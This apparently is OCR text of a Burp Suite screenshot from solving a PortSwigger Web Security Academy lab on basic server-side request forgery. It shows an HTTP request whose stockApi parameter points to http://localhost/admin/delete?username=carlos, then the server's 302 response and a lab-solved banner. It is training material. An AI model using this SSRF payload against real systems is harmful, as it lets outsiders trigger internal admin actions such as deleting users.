 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0a530056037360fc815f7f6600130055.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a530056037360fc815f7f6600130055.web-security-academy.net
3 Cookie: session=
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: ru-RU
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a530056037360fc815f7f6600130055.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a530056037360fc815f7f6600130055.web-security-academy.ne
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session= ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Basic SSRF against the local ser × +
https://0a530056037360fc815f7f6600130055.web-security-academy.net
Web Security
Academy
Basic SSRF against the local server
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! in Continue learning
Home | My account
WE LIKE TO
SHOP
Enter